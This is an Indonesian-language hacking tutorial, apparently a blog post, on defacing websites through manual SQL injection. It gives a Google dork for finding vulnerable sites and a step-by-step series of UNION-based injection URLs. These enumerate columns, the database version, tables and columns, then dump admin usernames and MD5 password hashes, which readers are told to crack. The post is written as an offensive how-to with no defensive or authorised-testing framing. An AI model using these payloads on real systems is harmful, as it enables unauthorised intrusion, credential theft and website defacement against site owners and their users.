Admin Tamvan Kembali :) .

Skarang sya bkal nge share "Tutorial Deface Dengan SQL Manual"

Sebenarnya Exploit ini sudah sangat lama yah , cma msih bnyak yg vulnerable sih :D .

Kalau Ndak prcaya langsung cek tutornya selengkapnya di bwah ini Bos .

Dork : "

inurl:berita.php?id=" (kembangin lgi biar dapat yg lbih jos :D

Masukkin dulu dorknya di google Bos 8-)

Klau sudah dapat vuln target contoh kek gini .

http://contoh.com/berita_detail.php?id_berita=190

Coba Tambahin string bos kek gini ' nanti klau vuln ada kata" kek gini >

Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given i

Berarti itu tandanya vuln Bos .

Kemudian kita akan mencari dan menghitung jumlah tabel yang ada pada database web tersebut. silahkan Bos gunakan perintah : order by 1 - dan seterusnya sampai terjadi error pada halaman. gunaka tanda + sebagai spasi, dan pada akhir perintah gunakan tanda --.

Contoh kyak gini

http://contoh.com/berita_detail.php?id=190+order+by+1-- > tdk error :p

http://contoh.com/berita_detail.php?id=190+order+by+2-- > tdk error :p

http://contoh.com/berita_detail.php?id=190+order+by+3-- > tdk error :P

http://contoh.com/berita_detail.php?id=190+order+by+4-- > tdk error :p

http://contoh.com/berita_detail.php?id=190+order+by+5-- > tdk error :p

http://contoh.com/berita_detail.php?id=190+order+by+6-- > tdk error :p ( skip aja dah )

http://contoh.com/berita_detail.php?id=190+order+by+15-- > Nah akhirnya error jg :D

Nah Pada Angka 15 Trnyata Error Bos :D , Jdi yang kita ambil angka yg sebelumnya muncul error , berarti kita ambil angka 14 Bos , angka 14 berarti jumlah DB nya ( database ) .

Selanjutnya kita akan mencari angka tabel yang bisa kita gunakan untuk perintah2 injection pada tahap selanjutnya. Gunakan perintah union select diikuti jumlah tabel dan tanda - sebelum angka dan diakhiri dengan tanda --. contoh:



http://contoh.com/berita_detail.php?id_=-190+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14--

Disini bisa kita lihat bahwa angka yang muncul yaitu 4. angka tersebut nantinya yang akan kita masukkan perintah2 selanjutnya.

Selanjutnya kita akan mengetahui versi database yang dipakai oleh web tersebut. gunakan perintah"version()" atau "@@version".

contoh:



http://contoh.com/berita_detail.php?id_=-190+union+select+1,2,3,@@version,5,6,7,8,9,10,11,12,13,14

Nah bisa kita lihat versi db sql yang di pakai pada website nya v 5.5.50 , jadi pada versi 5 itu berberda dengan versi 4. prosesnya lebih repot pada versi 4, karena untuk melakukan perintah2 SQLi pada versi 4 kita harus menebak 1 per 1 tabel yang ada pada databasenya.

Sekarang perintah selanjutnya kita akan memunculkan nama-nama tabel yang ada pada web tersebut. gunakan perintah “group_concat(table_name)” dan menambahkan perintah “from+information_schema.tables+where+table_schema=database()" sesudah angka terakhir, dan diakhiri dengan tanda --. Contoh :

http://contoh.com/berita_detail.php?id=-190+union+select+1,2,3,group_concat(table_name),5,6,7,8,9,10,11,12,13,14+from+information_schema.tables+where+table_schema=database()--



Nah Akhirnya keliatan table nya : agenda,album,berita,gallery,kategori,member,member2,menu,modul,r_bonus,r_member,reward,tag,user_menu,users . Langkah selanjutnya kita akan mencari username dan password admin pada tabel Users. Perlu diketahui bahwa tidak semua nama tabel pada setiap web itu sama, jadi untuk mencari tabel admin, silahkan sobat kira-kira saja dimana tabel yang sobat curigai tempat username dan password admin berada. Kemudian untuk mengeluarkan isi yang ada pada kolom tbadmin gunakan perintah berikut: “group_concat(columns_name) ” dan perintah “from+information_schema.columns+where+table_name=CHAR()" sesudah angka terakhir, dan diakhiri dengan tanda --. Pada tahap ini nama tabel users harus dikonversi dulu ke bentuk decimal :) silahkan sobat gunakan toolsnya disini > https://www.easycalculation.com/ascii-hex.php . Kemudian hsil konversi dari table Users adalah 117 115 101 114 115 , lalu kita masukkan ke CHAR(117, 115, 101, 114, 115) dan pisahkan dengan koma. jadi perintahnya seperti berikut:

http://contoh.com/berita_detail.php?id=-190+union+select+1,2,3,group_concat(column_name),5,6,7,8,9,10,11,12,13,14+from+information_schema.columns+where+table_name=CHAR(117, 115, 101, 114, 115)--

Nah disitu muncul kolom username , password , nama_lengkap , email , dll :D . lalu langkah selanjutnya kita akan melihat isi dari kolom kolom yang muncul tadi dengan menambah perintah group_concat(username,0x3a,password) . jangan lupa di setiap sela2 tambahkan kode 0x3a yg merupakan hasil konversi hexa dari tanda titik dua ( : ). lalu tambahkan perintah +from+users-- , users merupakan tabel yang kita dapatkan tadi.

http://contoh.com/berita_detail.php?id=-190+union+select+1,2,3,group_concat(USERNAME,0x3a,PASSWORD),5,6,7,8,9,10,11,12,13,14+from+users--

Taraatataratara . Akhirnya user adminnya keliatan tuh :v , admin:21232f297a57a5a743894a0e4a801fc3,marketing:748423960d692273f277c32e275d459c

Passwordnya msih bentuk md5 bos jdi klian sendiri yg hash yah :D .

Mudahkan bos? tentu lah klau klian mau belajar bersungguh" hsilnya pasti sangat memuaskan :D .

Thanks To : Mr.3RR0R - PhantomGhost Reborn - Sulawesi IT Sec